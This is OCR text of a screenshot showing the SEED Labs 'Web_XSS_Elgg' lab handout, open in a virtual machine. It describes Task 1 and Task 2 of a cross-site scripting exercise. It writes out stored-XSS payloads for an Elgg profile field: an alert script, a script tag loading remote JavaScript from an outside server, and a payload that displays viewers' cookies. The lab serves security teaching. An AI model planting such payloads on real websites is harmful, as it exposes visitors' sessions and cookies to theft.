 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Web_XSS_Elgg_new.pdf - Mozilla Firefox
En
3:35 PM
File Edit View History Bookmarks Tools Help
Web_XSS_Elgg_new.pdf
https://seedsecuritylabs.org/Labs_16.04/PDF/Web_XSS_Elgg_new.pdf
Search
Most Visited SEED Labs Sites for Labs
3 of 12
Automatic Zoom
with this tool. Instructions on how to use this tool is given in the Guideline section (§ 4.1).
Files
3.2 Task 1: Posting a Malicious Message to Display an Alert Window
The objective of this task is to embed a JavaScript program in your Elgg profile, such that when another
user views your profile, the JavaScript program will be executed and an alert window will be displayed. The
following JavaScript program will display an alert window:
<script>alert(’XSS’);</script>
If you embed the above JavaScript code in your profile (e.g. in the brief description field), then any user
who views your profile will see the alert window.
In this case, the JavaScript code is short enough to be typed into the short description field. If you want
to run a long JavaScript, but you are limited by the number of characters you can type in the form, you can
store the JavaScript program in a standalone file, save it with the .js extension, and then refer to it using the
src attribute in the <script> tag. See the following example:
<script type="text/javascript"
src="http://www.example.com/myscripts.js">
</script>
In the above example, the page will fetch the JavaScript program from http://www.example.com,
which can be any web server.
3.3 Task 2: Posting a Malicious Message to Display Cookies
The objective of this task is to embed a JavaScript program in your Elgg profile, such that when another
user views your profile, the user's cookies will be displayed in the alert window. This can be done by adding
some additional code to the JavaScript program in the previous task:
<script>alert(document.cookie);</script>
Right Ctrl